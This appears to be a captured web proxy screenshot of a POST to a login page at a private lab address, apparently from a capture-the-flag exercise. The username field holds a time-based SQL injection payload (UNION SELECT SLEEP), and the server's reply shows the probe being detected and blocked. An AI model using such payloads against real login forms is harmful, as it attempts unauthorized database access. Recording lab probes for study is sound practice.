 Request
Response
Method Text Aa Send
Text ?
POST http://10.10.27.12/index.php HTTP/1.1
host: 10.10.27.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 71
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=k19ep2qqvlkjgagslu3qk246bh
username=admin%27+UNION+SELECT+%28SLEEP%2810%29%29--+&password=password
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 17:09:23 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
SQL Injection detected. This incident will be logged!